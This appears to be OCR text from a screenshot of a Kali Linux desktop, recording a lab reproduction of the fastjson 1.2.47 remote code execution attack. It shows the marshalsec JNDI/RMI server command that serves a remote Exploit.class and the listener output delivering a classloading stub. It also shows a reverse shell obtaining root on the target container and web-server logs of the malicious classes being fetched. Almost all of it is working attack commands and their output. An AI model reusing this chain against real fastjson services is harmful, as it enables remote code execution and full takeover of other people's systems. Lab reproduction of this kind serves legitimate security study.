 kali@kali2020: ~/Comm...
kali@kali2020: ~
kali@kali2020: ~/Comm...
fastjson
kali@kali2020: ~/Common/fastjson
文件 动作 编辑 查看 帮助
kali@kali2020:~/Common/fastjson$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalse
c.jndi.RMIRefServer "http://192.168.20.129:9999/#Exploit" 8001
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 8001
Have connection from /192.168.20.128:49584
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://192.168.20.129:9999/Exploit.class
Closing connection
kali@kali2020: ~
文件 动作 编辑 查看 帮助
8] 57990
bash: cannot set terminal process group (1): Inappropriat
e ioctl for device
bash: no job control in this shell
root@cc52a4544c83:/# whoami
whoami
root
root@cc52a4544c83:/#
/home/kali/Common/fastjson/
位置
计算机
kali
桌面
回收站
文档
设备
文件系统
Kali Linux am...
网络
浏览网络
fastjson-1.2.47-
RCE-master
Exploit.class
marshalsec-0.0.3-
SNAPSHOT-all.jar
TouchFile.class
kali@kali2020: ~/Common/fastjson
文件 动作 编辑 查看 帮助
192.168.20.128 - - [07/Jun/2021 15:23:56] "GET /Exploit.class HTTP/1.1" 200 -
192.168.20.128 - - [07/Jun/2021 15:24:34] "GET /Exploit.class HTTP/1.1" 200 -
192.168.20.128 - - [07/Jun/2021 15:25:06] "GET /Exploit.class HTTP/1.1" 200 -
192.168.20.128 - - [07/Jun/2021 15:27:50] "GET /Exploit.class HTTP/1.1" 200 -
192.168.20.128 - - [07/Jun/2021 16:29:45] "GET /TouchFile.class HTTP/1.1" 200 -
192.168.20.128 - - [07/Jun/2021 16:30:48] "GET /TouchFile.class HTTP/1.1" 200 -
192.168.20.128 - - [07/Jun/2021 16:30:50] "GET /TouchFile.class HTTP/1.1" 200 -
192.168.20.128 - - [07/Jun/2021 16:31:21] "GET /TouchFile.class HTTP/1.1" 200 -
192.168.20.128 - - [07/Jun/2021 17:21:35] "GET /TouchFile.class HTTP/1.1" 200 -
192.168.20.128 - - [07/Jun/2021 17:22:48] "GET /Exploit.class HTTP/1.1" 200 -